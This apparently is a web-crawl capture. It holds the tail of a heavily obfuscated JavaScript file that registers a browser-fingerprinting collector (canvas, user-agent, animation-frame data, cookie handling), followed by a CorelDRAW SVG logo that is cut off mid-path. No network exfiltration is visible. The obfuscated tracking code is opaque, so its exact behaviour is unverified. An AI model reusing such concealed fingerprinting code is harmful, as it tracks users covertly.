_0x3934e6={};_0x3934e6[_0x142c7f(_0x5315dc._0x419ce1,0x602,0x3d1,_0x5315dc._0x31f985)+_0x3fd9d6(_0x5315dc._0x2f04a8,0x44f,_0x5315dc._0x590d7b,_0x5315dc._0x2a32e1)+'t']=_0x35670a,_0x3934e6[_0x142c7f(_0x5315dc._0x25f4d2,_0x5315dc._0x65f10,0x5c6,_0x5315dc._0x5a5138)+'ousCh'+_0x142c7f(_0x5315dc._0x56538a,0x4e5,0x474,0x564)]=_0x4b20ec,_0x3934e6['sourc'+_0x142c7f(_0x5315dc._0xf5ea8e,_0x5315dc._0x5a64c7,_0x5315dc._0x5e958e,_0x5315dc._0x53b30a)]=_0x31ec8a,_0x3934e6[_0x142c7f(0x5c1,_0x5315dc._0x4b8189,0x429,0x425)+_0x3fd9d6(0x55b,_0x5315dc._0x1ec02c,0x595,_0x5315dc._0x453c59)]=_0xf8b9dc,_0x3934e6[_0x142c7f(0x4b8,0x413,_0x5315dc._0x24ac18,_0x5315dc._0x32e152)+'rl']=_0x3aefa5,window[_0x3fd9d6(_0x5315dc._0x2d37f4,_0x5315dc._0x4cac25,_0x5315dc._0x42a87c,_0x5315dc._0x1ed281)+_0x142c7f(0x45a,0x2ea,_0x5315dc._0x218dd0,_0x5315dc._0x43bcfc)+'ector']={'collect':_0xbd7428,'generateCanvas':_0x2353cd,'parseUA':_0x2acfa8,'checks':_0x444ded,'rafData':_0x4af7e3,'status':_0x3934e6,'cookies':{'get':_0x27374e,'set':_0x5f36b6,'clear':function(){var _0x2c0f83={_0xdc4315:0xed,_0x490726:0x1ad,_0x21f9d:0x1b0},_0x42937f={_0x3a3192:0x15e},_0x1faeed={};_0x1faeed['ducPH']=_0x523ac3[_0xc9a87a(_0x21c57a._0x572da4,_0x21c57a._0x20a5a2,0x36d,0x3d0)];var _0x56411c=_0x1faeed;function _0x22416c(_0x106cab,_0x35f86e,_0x27972b,_0x3eaeca){return _0x142c7f(_0x27972b- -0x39b,_0x35f86e,_0x27972b-_0x42937f._0x3a3192,_0x3eaeca-0x140);}function _0xc9a87a(_0x389311,_0x2369cd,_0x20bdee,_0x263236){return _0x142c7f(_0x2369cd- -_0x2c0f83._0xdc4315,_0x263236,_0x20bdee-_0x2c0f83._0x490726,_0x263236-_0x2c0f83._0x21f9d);}_0x523ac3['IvcTY'](_0x523ac3['atoiG'],_0x523ac3[_0xc9a87a(0x29e,0x3da,_0x21c57a._0x4b9cad,_0x21c57a._0x54a5b3)])?(_0x523ac3[_0xc9a87a(0x489,_0x21c57a._0x3b2a09,_0x21c57a._0x326d5e,0x337)](_0x5f36b6,_0x3a9e9f,'',-(-0xd*0x201+0x221a+-0x80c)),_0x523ac3['ROOEW'](_0x5f36b6,_0x27e214,'',-(-0x12b1+-0x17b5+0x2a67))):(_0x1dcfc6[_0xc9a87a(0x3d9,_0x21c57a._0x57d44d,0x319,_0x21c57a._0x15f63b)](_0x56411c[_0xc9a87a(_0x21c57a._0x5c1935,_0x21c57a._0x2963f5,0x19c,_0x21c57a._0x314c97)]),_0x13f00d=_0x22f550[_0xc9a87a(_0x21c57a._0x32c5a1,_0x21c57a._0x40bf64,0x345,_0x21c57a._0x1163ce)](_0x55fa76,0x18ab*-0x1+-0x236a+0x3ca1));}}};function _0x150c1b(){function _0xe8a6f2(_0x4bae6f,_0x3b0b90,_0x421c38,_0x58d9ab){return _0x3fd9d6(_0x4bae6f-_0x37ddf5._0x2d7459,_0x58d9ab- -_0x37ddf5._0x50db67,_0x421c38,_0x58d9ab-0xa5);}_0x523ac3[_0xe8a6f2(0x478,_0x3efbf3._0x3f12a1,_0x3efbf3._0x61c60e,0x5a0)](_0x468b7a,function(_0x15f59e){_0x171b48=_0x15f59e,_0x523ac3['pwNLs'](_0xbd7428,_0x171b48);});}_0x523ac3[_0x142c7f(0x426,_0x5315dc._0x5b1e39,0x2ca,0x3da)](setTimeout,_0x150c1b,-0x869*-0x2+0x38*-0x13+-0x6ce);}()));function _0x45fd(_0x125be1,_0x47e2e1){_0x125be1=_0x125be1-(-0x991*0x3+0x17b5+-0x1*-0x5f6);var _0x184adc=_0x2ab2();var _0x20ee12=_0x184adc[_0x125be1];if(_0x45fd['FirssS']===undefined){var _0x3e4197=function(_0x20a8b8){var _0xc4a945='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1778e0='',_0x5e02e2='';for(var _0xad7f58=0x1246+-0x1*0x17c5+0x57f,_0x3508ce,_0x150322,_0x4ee41c=0x1ce9+0x1f1f+-0x3c08*0x1;_0x150322=_0x20a8b8['charAt'](_0x4ee41c++);~_0x150322&&(_0x3508ce=_0xad7f58%(0x1c6+-0x1407*0x1+0x1245)?_0x3508ce*(0x3a4*0x8+0x219b+-0x3e7b)+_0x150322:_0x150322,_0xad7f58++%(-0x8*0x241+0x43*0x6f+0x9*-0x139))?_0x1778e0+=String['fromCharCode'](-0x1c53+0x5*-0xe3+0x21c1&_0x3508ce>>(-(-0x1230+0x166b+-0x439)*_0xad7f58&0x1717+-0x1bbe+0x39*0x15)):0xd*0xf1+0x267+-0xea4){_0x150322=_0xc4a945['indexOf'](_0x150322);}for(var _0x2da7ac=-0xe*0xf3+-0x902+0x164c*0x1,_0xe037e9=_0x1778e0['length'];_0x2da7ac<_0xe037e9;_0x2da7ac++){_0x5e02e2+='%'+('00'+_0x1778e0['charCodeAt'](_0x2da7ac)['toString'](-0x786+-0xf1e+0x16b4))['slice'](-(-0x19*0xd6+0xc5*-0x11+0x7*0x4db));}return decodeURIComponent(_0x5e02e2);};_0x45fd['HaUZnY']=_0x3e4197,_0x45fd['SFQWWz']={},_0x45fd['FirssS']=!![];}var _0x357473=_0x184adc[0x16bb+0x6d*0x1f+-0x12*0x1ff],_0x2858b5=_0x125be1+_0x357473,_0x48c467=_0x45fd['SFQWWz'][_0x2858b5];return!_0x48c467?(_0x20ee12=_0x45fd['HaUZnY'](_0x20ee12),_0x45fd['SFQWWz'][_0x2858b5]=_0x20ee12):_0x20ee12=_0x48c467,_0x20ee12;}function _0x2ab2(){var _0x2b9684=['CMvY','ywD5uLK','iZa2oq','Bu1PB2q','zwn0zwq','rMLYzwy','DgLTzxO','zw50lMe','DgvZDa','yvbArxC','AM9Yzgi','nJbWEca','D3mGoc4','yKHkv0u','r3rpsey','CgX5','AxjwEgq','EgDNCuK','BIaOmti','BMLVBIa','zMLSBa','DhmGt0S','t3bLCMe','txzQDgG','zMLSDgu','DgfIBgu','0l3qVIdqTncW','Aw1Hz2u','Awv3vhi','t3LWD0O','D2j0z0u','CMfUC2K','ANnwzxi','ufLoEgu','u2fTzvm','yxjJ','tLPNDfO','uhfOr3e','qwj4vuC','B3jTvMu','C3rYAw4','zNPJqve','y29SBgu','CMDIkda','lcbKzxq','zxmP','u2nTqum','y2fUDMe','rMjKruC','B3jTig0','zNfNDhe','yxbLicG','DKvyDu4','D2TXsKG','AxrPB24','sxrLCMe','tun6r3u','Aw5N','0lxqU9gm0l3qVG','zv90Exa','ywXWAge','ywXYzwe','s2nHCwK','mNWX','mcWGmc4','zMLSBfi','ssdqVDc10lq','y3bTELq','vhjHBNm','ingg0llqTDgc','0lVqTDc00l7qSG','CK1gugu','zNjVBue','vNrJyu0','yK5JEMe','Ahr0Chm','zg9JDw0','CKnOBfC','psb0CNu','qxjPywW','yMvNAw4','tgrYzwG','BunOs1u','yu90v1O','C2nYzwu','vvj0qM8','CMvZB2W','zxn0kq','wwfUzgu','q3DTigy','zgv0zwm','u09Ovvq','BxvsqwS','uKXADfi','DMP2C1i','oI8VANe','zuLK','0ylqSngc0l7rHW','z2LMEq','zxiGkde','DgLVBG','yNLUwLG','yML0BMu','wxvcwg8','z3DlzNO','yxbWBhK','zuL0Dxa','DfblshK','vwXwA00','vfDItLK','uvzAEu4','BMTevKK','vuXSCvu','C0j5vge','vwv2Bfq','DKLIvhO','CKjUuMW','B3jT','ChvZAa','q2fUDMe','D2vIzhi','CuvIyvG','0l7qT9ga0lJrGG','kdeZmYS','BMv0D28','rMzesLm','qw9usgq','Bgzquxy','reLvyvm','zxjYB3i','AxzLCIa','ugXHDgy','tgLUDxG','Aw1LrM8','mJn8mtG','BfbAAuG','CKHkwNm','y2HHCKm','AxnTyxq','x2HLAwC','z2v0sw0','FdiWFdq','0llqUnc20l7qUG','yND6wxK','yvz0tw8','y3rPDMu','u2jQtNK','mtb8mNW','C3LUyW','qMfZzty','nJm5nZm2BhPTzM5r','rNnqvhK','zMvHDhu','t0n1vhK','CMzmzvq','ANf1zxi','nNWYmNW','r052BxC','qvHRzhi','tM1gr0G','mti3mJe1BKDUzuLT','icHOzwe','Aw9U','zxjFDMu','shbKvhy','0j3qTsbdAa','C2vUDa','yNjVD3m','verYq1O','z1jzsee','B3nPDgu','ncSP','ue9tva','wg1ICgi','ywX1zxm','qwfnqwC','mti2kYK','ntuSmJu','zhLFC2u','t0XlDee','rgDUBve','uMvNrxG','B25Yzwe','v1HqyLG','Ad0VoYa','uw9dwvO','r3nnBxa','Dgf0lM8','vw5RBM8','0lJqUseP','zxLJBuC','B0X2yuC','DMfSDwu','AvfVA2y','inc90l4Gvq','yxnLBgK','CeX1sfO','Evnty0y','vKL3t3O','r0vqze0','AMnkruC','uez2Bem','EMXgCu4','incX0yVqU9c4','D1jpv1C','AvvPBxi','inc90l4G0yq','A05UAfG','z3jVDxa','mZn8mJC','z2TND28','sxDJBhG','CvP4uNm','BgfUz3u','AxzLCG','zsaO0lhqVG','0lxrGcaTia','v2zuCuu','qxjYyxK','lM9UBgK','C3rOB1m','lZeX','BgvUz3q','B3DZzxi','Dfjjz3O','Fdb8mJK','wgHPuLy','0lKGka','0yaGt0SG','AhjVBwu','CMvMzxi','zfjIywq','DgvJAge','ELHivxK','Bw9KzwW','mISP','rfrLzKS','vMvYC2K','qNDRCfC','vue9q2G','v1fHrLa','u2v0lMK','B25L','s056u3e','ELHNzgO','zvzPzxC','zwnR','CgfNzv8','D0j0t0K','DxrfB3G','BwLZBwe','DxnLCKe','zNvSBfy','Dg9vvem','BhvkDwO','AxmIksG','DhmGzxi','BgXLy3q','AgfZmtq','Bg9Jyxq','zv92zxi','B2X2zxi','EeDvAuS','vKz6q3a','DMfYAwe','BenVBxa','zMLSBfm','y3DyzfC','B2n1Bwu','tujMzNu','CufSy2y','vNzRtMq','0l3rIYbdra','mtv8mZq','AvbHzca','FdeZFdm','q0Hst00','mhWXnNW','BgTyrhq','zg5nCgy','CgfYC2u','yMLUza','z2v0q28','t3n0A1i','tuPiufe','i2y2ma','zMLSBfq','mJmWmJa4otbKqK1SDxq','ywzLicG','B05zt24','wejnvNi','y3mUCge','CYaOmtm','vvPnDuK','CMDIkdi','CNjOtgq','q0rqingb','z2vUDa','BfzLCNm','msSP','ChjVDg8','AwqG','CMfM','thfKDhO','0ydrI9c5inc0','DhLWzq','mti0kYK','uxnfr0y','zMHrzge','DwvYEs4','Dhm9','DuHizxe','CMLPCu4','swn5z08','vfvrvwO','tgLkshO','CKDAwwK','BMXPBMu','Bwf0y2G','CMvJDa','BMuVy28','EKzyAMm','CgXHDgy','yw5RipcFMim','zgv2Awm','rufnD0u','s0DYDw8','yMv0Awm','0ylqVTc70yZqUG','idWG','BNqTmti','B0T4ExK','DcbiAw4','rw1VAMK','sw94v2i','y1jfvfu','AwzPzxi','AwX4rfm','q2HYB20','ugHhswG','CNvMD3y','sLryrMS','wMnPANG','yLPJu3i','zsbdAhi','qw5KCM8','0kdqSnc30lZqTq','CM9YoIa','Cvn4zwm','mtzbCNi','A1fUDMW','BwvZC2e','reHzCgi','CMvZ','mtq0mtC1ow53BfDdwa','Fdb8m3W','CMv0Dxi','y2f0Aw8','t2PkBgC','Ce9usu0','zw1LBNq','BgPdA1q','yxrH','zLPms0u','zMruBgW','rxvZz2S','yKDksNy','ywjZ','yNvoywm','u3LTyM8','sgvPz2G','kdeYmIS','Bwf4','twfJ','z2v0vgK','A25ov0i','yNjHBMq','BwvHC3u','igzWCYW','wgfiyKu','D2fYBG','B3iUANm','B3v0zxi','lcbiAw4','CgfZC2u','m3W4Fde','y3Hiq0O','wvfVrgW','DNLzu2y','u3LoEvm','rNHPqNK','mJa0lca','zv9Pza','mtr8oxW','uwHjDKS','t1DyAeu','A3jwsMC','Dca9ida','ndaRkq','tw9NALu','ywzL','C2v0vgK','DeTUvfi','AhrVC1K','wxLPEwW','zLrpwLK','qurHDge','BxvSCvq','zhPHBfG','AvbOB24','uhjVBwK','zM9UDa','tuXvBNm','ChrxBvy','Au9t','iokjOcbiAq','rLn1qM8','FdiXFdy','0jtqSnc90l3rIW','sgvHzgu','icJrG9gb0yi','tuLttue','CxvLC3q','C2nYAxa','q1jIqLG','mtHWDca','D3mGmta','iZaWmda','BNqTvhK','ExLXCgO','mtfWDca','swHgrxe','uhjYz3m','otaRkq','mtG0yMv5ENrp','veniisa','BKXPC3q','kdeXnYS','y2HYB20','AvL5teO','uxHSqM8','BMn0Aw8','mZq2odCZogzHEuXkBW','DxbcEsa','EuPbuue','B2rLqxq','CMLUzW','zg5rs0q','DgHszxm','zxnVBhy','rMTkBuK','zM1Ts2O','wMrdthi','uhfhCwW','BM9UEMu','Aw5KzxG','kgLpuYa','CLLhvMq','zgXLC3m','wNvtB2C','inc90l4Gza','EMj2v2W','y3jLyxq','icJrGDgc0la','B21L','y3zbwKm','A1HlC0e','Dc5NCM8','zgf0yq','ExrStKy','C19ZAxO','CMvZoIa','whLNuvC','lcdqVDc+ia','Dw5Kzwy','ELjZEuC','BNrLEhq','v1nVrvm','ww9QwMe','0yhrGTcW0ydrIW','AgLUzge','FdeXFdi','AxbbA1a','y2XVC2u','0l3qUngg0laG','y29UC28','z2vUDeq','0llqTDgc0l3qVG','0ytqUngh0lGG','mJu1kq','DefIsxa','AgLUDhm','CM91BMq','CxjwswC','y3rVCIG','uwfrqxi','FdD8oxW','0yJqUTc+0lWG','u0r5wgq','Ag5hr3K','rxbSC0u','CgPevM4','AwqGrgu','CuPHq0S','Es5WDxm','BMnL','AhjLzG','vKLyEfK','CNnPB24','AffwqMO','BKzqB1m','u3rYAw4','C3bSAxq','D0XWs0S','v1rZvLu','DxPvy3e','CMTFzxi','rMXVyxq','CM9Y','q2XVC2u','CNzQyKW','sxHwuMW','CYbMywK','zw50','inc90lxrGG','DuHgsxu','ywn0Axy','icHdAhi','v2LUzg8','sMDes00','A2v5CW','zw1VAMK','mJDWuwLHu04','BgLNBG','uxHXwgu','rgLVChG','sg9vyKi','ruzNtuK','Ahn0yxq','zxnJyxa','B3bLBG','C2vJDgK','DgvJDhu','wMP3Cgy','vvrUD2K','Euvvs0i','rK1UtuS','Cg93','Ewj2t04','0j3qSnc50ltqTq','Cgf1C2u','DKjpDxO','BwLKzgW','C2v3B3i','CNvJDg8','B1npANG','C2vUza','DxnLicG','shPvq3a','zfvXvgC','EvPjwxm','tvfAyxK','icJrGncW0lC','0lWG0ltqSTc4','0l7rGDgc0ypqVW','z2v0sgK','BIaOzNu','C1PTyLO','zgrIAeq','yxrHicG','0ldqSTc70lxqVq','EK9UqMq','Aw5Lza','0lZqSnc7icG','im+dpq','yw5ZAxq','y29VA2K','v3nmsKi','Cc5TB2q','mNWXmhW','rg9PqNy','oYbWyxq','Bxbxve4','uwPxC1m','nZKZmJCWme1VD3jPyq','vMTguLy','vKrWvKC','EKjKBgy','qMX6CwS','DunKCu8','ihb4kq','BwfJt1m','Dwfeyxq','wvftC2u','CvzTDfC','rLvvqKW','wNjdCLe','Bg51Cxu','BNrZiem','B21LlW','E30Uy28','ywDL','EfPiu04','C2v0sfq','mNW3FdG','t0zTrhK','CM9WEvy','ncaOmtm','zsbpsYa','wxbpsei','AfPnELi','0lBqUTc+0lWP','suHIyMe','zhLtzw4','A0H0B2q','r1H3wvO','AeHMseK','Bw9IAwW','Dwfwzxi','AvbHza','qxrVBwK','nhW1Fdy','y2rW','0l3qVTc5icG','twfKvNC','icGXmJe','sxrXv1G','vu5srhy','v0X6CMW','Fdi1FdC','mtmWkYK','zxjZAw8','ChDothm','y2HLy2S','y2vUDgu','Aw50zxi','tMvusKu','BgvK','zNbZAfK','vMLLD1q','C2v0uMu','Bg9N','zwn0B3i','DMvKt3a','D2LKDgG','0ldrGnc10llrIa','0ltrIZOG','shjbtKi','DgLTzxm','wLvPs2i','x2rJx2C','mNWXoxW','mtiYkYK','mJr8mtC','yxjJAgK','z2XVyMe','zhvJueG','ufH2rey','CMvWBge','Dgv4Dei','qu1UBgO','rwrNzq','yuzOsMi','nK9rDfDQzq','DhLSzq','yxrkwwS','sLHkEhu','wwHprKK','yurwr1u','t2jnzeq','yvvsta','C3fYDa','inc90luG0yy','qxn5BMm','z3Dgrvm','CKz3svq','DxjS','CvPMrMq','Aw5MBW','DhjHy2u','inga0l7qSTc9','v2f0y2G','y2f0y2G','DgLTzvO','Cg9cufi','ugf0Aa','Bu5sq2i','uKr1AgO','Ce1fEuC','uKfgoIa','z05HBwu','BePOCM8','AxrLpuW','u1DkzhC','nxWYohW','CNz1Be0','vu5vDe4','BMCGqNi','DhjPBq','zM9Yrwe','AxjLCZ0','zxH0','CYaOmte','AM9PBG','Fdm1Fdm','DwfgDwW','AwXUuMS','AeXWzuG','te9Wz2y','DvDVu0W','zgnMC1C','A0LwD3i','DhmGqva','AMj3rwm','y2HHCKe','0lhrGncW0ypqTW','0lJrHYdrGTc+','Dfrmt1C','ruTMBKe','ChjLDMK','C0nVBgW','z0D3Eu8','yLrbv0O','igzYyw0','Exv5Awm','ww5ICMW','Dw5PB24','CMvmAxm','Cc5LC2m','rgf0zvq','uefdzhy','kde0mIS','rvLtzNm','BLfQEg8','wu9JC0G','z2HfBNq','Dg1FBg8','DMvYC2K','v09rzuK','EhbHAvi','yxnLnJq','reT4z3K','DgL2zvy','tfvYBNq','ywDLrge','ntG2mZeYvgruuwHT','Aw9UincE','B2vRD1e','BMDL','A2PPCum','DMXnyuC','ywP4teS','CMvZCg8','rKLzr2e','uNPOvK0','z2v0rwW','CLDhthG','DKTAB2G','kfvbpq','ELLIug8','C0TKAwm','sw9RrKG','uwr5ueO','BM54y3a','icJqV9c+0lq','oYbLEha','BNn0CNu','0lVrJnc60l4G','AeXdvwC','0klqODcJ0klqOq','D2L0Afi','wuvt','zv9TB2q','Dg9tDhi','DeHPBNq','u1DOvvi','qwHsseq','zNvUy3q','zxjZ','Bhr6EM4','AgrLqNe','Cunlu0C','osSP','BfjWvuK','AgvPz2G','Cvbqv0O','twXoDvG','BuvUz24','lcaXndi','i2zMzMy','0yhrGTcW0lhqUa','r29Vz2W','u2v0lNu','ve90BwK','DxDswLC','0la6ia','wffSsw4','BM9Fyxa','Cvn6wvi','isaOqKe','CfPXy3u','C3rHDhu','vue9','lMzYB20','Dg9YicG','C2LVBG','sKHMvgy','vueHkq','z0ryDhe','ueHPvwG','0lVrIYeP','zwn0','BhLrD08','zhn0rNK','CgfNzvu','DgHLBG','BNnLvgu','CMvHzhK','q2XPzw4','ldi1nsW','ChvZAhm','BM8TCMu','D1v4seq','zvzLCNm','y1fbDLi','AxvT','BNqUywm','zKj0CMW','nsWWkq','Bu1PCui','igDSEq','sevhAeS','AffTz1i','u2fMyxi','x19WCM8','y0PWuhe','C2HdCNy','0klqKTcJ0jxqOG','C1nPEMu','rxjsAvG','CM9Tzsa','Evn0wge','B29Puxa','s3Lguhy','inc+0ylqV9ga','x2DHDf8','qvPYvvy','CfnMsKK','zsaOAu8'];_0x2ab2=function(){return _0x2b9684;};return _0x2ab2();}

--- FILE ---
content_type: image/svg+xml
request_url: https://novostroycity.ru/images/logo2.svg
body_size: 13711
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1091px" height="166px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 836.869 127.221"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:white;stroke-width:0.221;stroke-miterlimit:22.9256}
    .fil0 {fill:none;fill-rule:nonzero}
    .fil1 {fill:#3F5EAA;fill-rule:nonzero}
    .fil2 {fill:#EA2432;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g>
   <polygon class="fil0 str0" points="43.129,33.897 53.283,33.897 53.283,96.243 43.129,96.243 43.129,69.701 10.264,69.701 10.264,96.243 0.11,96.243 0.11,33.897 10.264,33.897 10.264,60.349 43.129,60.349 "/>
  </g>
  <g>
   <path id="_1" class="fil0 str0" d="M66.509 77.094c-1.395,-3.8 -2.093,-7.809 -2.093,-12.024 0,-4.216 0.698,-8.224 2.093,-12.024 1.396,-3.8 3.4,-7.229 6.012,-10.287 2.613,-3.058 6.057,-5.493 10.332,-7.304 4.275,-1.811 9.055,-2.716 14.339,-2.716 5.285,0 10.05,0.905 14.295,2.716 4.246,1.811 7.69,4.246 10.332,7.304 2.642,3.058 4.661,6.487 6.057,10.287 1.395,3.8 2.093,7.808 2.093,12.024 0,4.215 -0.698,8.224 -2.093,12.024 -1.396,3.8 -3.415,7.229 -6.057,10.287 -2.642,3.058 -6.086,5.492 -10.332,7.303 -4.245,1.811 -9.01,2.717 -14.295,2.717 -5.284,0 -10.064,-0.906 -14.339,-2.717 -4.275,-1.811 -7.719,-4.245 -10.332,-7.303 -2.612,-3.058 -4.616,-6.487 -6.012,-10.287zm47.294 4.186c3.89,-4.394 5.834,-9.798 5.834,-16.21 0,-6.413 -1.944,-11.816 -5.834,-16.21 -3.889,-4.394 -9.426,-6.591 -16.611,-6.591 -7.125,0 -12.647,2.197 -16.566,6.591 -3.919,4.394 -5.878,9.797 -5.878,16.21 0,6.412 1.959,11.816 5.878,16.21 3.919,4.394 9.441,6.591 16.566,6.591 7.185,0 12.722,-2.197 16.611,-6.591z"/>
  </g>
  <g>
   <path id="_2" class="fil0 str0" d="M141.102 33.897l26.363 0c6.651,0 11.876,1.336 15.676,4.008 3.8,2.672 5.7,6.59 5.7,11.756 0,3.563 -0.92,6.517 -2.761,8.863 -1.841,2.345 -4.186,3.963 -7.036,4.853 3.384,0.951 6.279,2.688 8.684,5.211 2.405,2.523 3.607,5.982 3.607,10.376 0,3.325 -0.742,6.19 -2.227,8.595 -1.484,2.405 -3.473,4.201 -5.967,5.388 -2.494,1.188 -5.002,2.034 -7.526,2.539 -2.524,0.504 -5.181,0.757 -7.971,0.757l-26.542 0 0 -62.346zm39.901 43.998c0,-6.353 -4.304,-9.53 -12.914,-9.53l-16.834 0 0 18.971 15.409 0c2.078,0 3.83,-0.089 5.255,-0.267 1.425,-0.178 2.894,-0.564 4.408,-1.158 1.515,-0.593 2.672,-1.558 3.474,-2.895 0.801,-1.335 1.202,-3.043 1.202,-5.121zm-2.493 -26.63c0,-5.701 -4.038,-8.551 -12.113,-8.551l-15.142 0 0 17.012 16.567 0.089c3.147,0 5.715,-0.713 7.704,-2.138 1.989,-1.425 2.984,-3.562 2.984,-6.412z"/>
  </g>
  <g>
   <path id="_3" class="fil0 str0" d="M200.731 77.094c-1.395,-3.8 -2.093,-7.809 -2.093,-12.024 0,-4.216 0.698,-8.224 2.093,-12.024 1.396,-3.8 3.4,-7.229 6.012,-10.287 2.613,-3.058 6.057,-5.493 10.332,-7.304 4.275,-1.811 9.055,-2.716 14.34,-2.716 5.284,0 10.049,0.905 14.295,2.716 4.245,1.811 7.689,4.246 10.331,7.304 2.643,3.058 4.662,6.487 6.057,10.287 1.395,3.8 2.093,7.808 2.093,12.024 0,4.215 -0.698,8.224 -2.093,12.024 -1.395,3.8 -3.414,7.229 -6.057,10.287 -2.642,3.058 -6.086,5.492 -10.331,7.303 -4.246,1.811 -9.011,2.717 -14.295,2.717 -5.285,0 -10.065,-0.906 -14.34,-2.717 -4.275,-1.811 -7.719,-4.245 -10.332,-7.303 -2.612,-3.058 -4.616,-6.487 -6.012,-10.287zm47.294 4.186c3.89,-4.394 5.834,-9.798 5.834,-16.21 0,-6.413 -1.944,-11.816 -5.834,-16.21 -3.889,-4.394 -9.426,-6.591 -16.61,-6.591 -7.126,0 -12.648,2.197 -16.567,6.591 -3.918,4.394 -5.878,9.797 -5.878,16.21 0,6.412 1.96,11.816 5.878,16.21 3.919,4.394 9.441,6.591 16.567,6.591 7.184,0 12.721,-2.197 16.61,-6.591z"/>
  </g>
  <g>
   <path id="_4" class="fil0 str0" d="M271.494 65.604c0,-5.344 0.95,-10.153 2.85,-14.428 1.901,-4.276 4.424,-7.734 7.571,-10.377 3.147,-2.642 6.65,-4.646 10.51,-6.012 3.859,-1.365 7.897,-2.048 12.113,-2.048 6.353,0 12.261,1.366 17.724,4.097l0 9.886c-4.453,-3.087 -9.797,-4.631 -16.032,-4.631 -6.591,0 -12.291,1.989 -17.101,5.967 -4.809,3.978 -7.244,9.827 -7.303,17.546 0,4.869 1.247,9.055 3.741,12.559 2.494,3.503 5.551,6.026 9.173,7.57 3.623,1.544 7.512,2.316 11.668,2.316 6.65,0 12.083,-1.603 16.299,-4.81l0 10.065c-5.581,2.731 -11.608,4.097 -18.08,4.097 -4.157,0 -8.165,-0.668 -12.024,-2.004 -3.86,-1.336 -7.393,-3.281 -10.599,-5.834 -3.206,-2.553 -5.759,-5.908 -7.66,-10.065 -1.9,-4.156 -2.85,-8.787 -2.85,-13.894z"/>
  </g>
  <g>
   <polygon id="_5" class="fil0 str0" points="327.695,33.897 379.086,33.897 379.086,43.249 358.512,43.249 358.512,96.243 348.358,96.243 348.358,43.249 327.695,43.249 "/>
  </g>
  <g>
   <path id="_6" class="fil0 str0" d="M387.904 33.897l22.266 0c17.754,0 26.631,6.828 26.631,20.485 0,13.657 -8.877,20.485 -26.631,20.485l-12.113 0 0 21.376 -10.153 0 0 -62.346zm34.335 29.258c2.82,-1.633 4.23,-4.557 4.23,-8.773 0,-4.216 -1.41,-7.14 -4.23,-8.773 -2.821,-1.633 -6.666,-2.449 -11.535,-2.449l-12.647 0 0 22.444 12.647 0c4.869,0 8.714,-0.816 11.535,-2.449z"/>
  </g>
  <g>
   <path id="_7" class="fil0 str0" d="M445.128 77.094c-1.395,-3.8 -2.093,-7.809 -2.093,-12.024 0,-4.216 0.698,-8.224 2.093,-12.024 1.396,-3.8 3.4,-7.229 6.012,-10.287 2.613,-3.058 6.057,-5.493 10.332,-7.304 4.275,-1.811 9.055,-2.716 14.34,-2.716 5.284,0 10.049,0.905 14.295,2.716 4.245,1.811 7.689,4.246 10.332,7.304 2.642,3.058 4.661,6.487 6.056,10.287 1.395,3.8 2.093,7.808 2.093,12.024 0,4.215 -0.698,8.224 -2.093,12.024 -1.395,3.8 -3.414,7.229 -6.056,10.287 -2.643,3.058 -6.087,5.492 -10.332,7.303 -4.246,1.811 -9.011,2.717 -14.295,2.717 -5.285,0 -10.065,-0.906 -14.34,-2.717 -4.275,-1.811 -7.719,-4.245 -10.332,-7.303 -2.612,-3.058 -4.616,-6.487 -6.012,-10.287zm47.294 4.186c3.89,-4.394 5.834,-9.798 5.834,-16.21 0,-6.413 -1.944,-11.816 -5.834,-16.21 -3.889,-4.394 -9.426,-6.591 -16.61,-6.591 -7.126,0 -12.648,2.197 -16.567,6.591 -3.918,4.394 -5.878,9.797 -5.878,16.21 0,6.412 1.96,11.816 5.878,16.21 3.919,4.394 9.441,6.591 16.567,6.591 7.184,0 12.721,-2.197 16.61,-6.591z"/>
  </g>
  <g>
   <path id="_8" class="fil0 str0" d="M562.74 96.243l10.154 0 0 -62.346 -9.53 0 -33.578 45.601c0.059,-1.425 0.089,-3.711 0.089,-6.858l0 -38.743 -10.154 0 0 62.346 9.53 0 33.578 -45.602c-0.059,1.425 -0.089,3.682 -0.089,6.769l0 38.833zm-3.385 -71.431c-3.621,2.553 -7.986,3.83 -13.092,3.83 -5.166,0 -9.56,-1.277 -13.182,-3.83l0 -8.194c3.919,2.553 8.313,3.83 13.182,3.83 4.809,0 9.173,-1.277 13.092,-3.83l0 8.194z"/>
  </g>
  <polygon id="_9" class="fil1" points="43.129,33.897 53.283,33.897 53.283,96.243 43.129,96.243 43.129,69.701 10.264,69.701 10.264,96.243 0.11,96.243 0.11,33.897 10.264,33.897 10.264,60.349 43.129,60.349 "/>
  <path id="_10" class="fil1" d="M66.509 77.094c-1.395,-3.8 -2.093,-7.809 -2.093,-12.024 0,-4.216 0.698,-8.224 2.093,-12.024 1.396,-3.8 3.4,-7.229 6.012,-10.287 2.613,-3.058 6.057,-5.493 10.332,-7.304 4.275,-1.811 9.055,-2.716 14.339,-2.716 5.285,0 10.05,0.905 14.295,2.716 4.246,1.811 7.69,4.246 10.332,7.304 2.642,3.058 4.661,6.487 6.057,10.287 1.395,3.8 2.093,7.808 2.093,12.024 0,4.215 -0.698,8.224 -2.093,12.024 -1.396,3.8 -3.415,7.229 -6.057,10.287 -2.642,3.058 -6.086,5.492 -10.332,7.303 -4.245,1.811 -9.01,2.717 -14.295,2.717 -5.284,0 -10.064,-0.906 -14.339,-2.717 -4.275,-1.811 -7.719,-4.245 -10.332,-7.303 -2.612,-3.058 -4.616,-6.487 -6.012,-10.287zm47.294 4.186c3.89,-4.394 5.834,-9.798 5.834,-16.21 0,-6.413 -1.944,-11.816 -5.834,-16.21 -3.889,-4.394 -9.426,-6.591 -16.611,-6.591 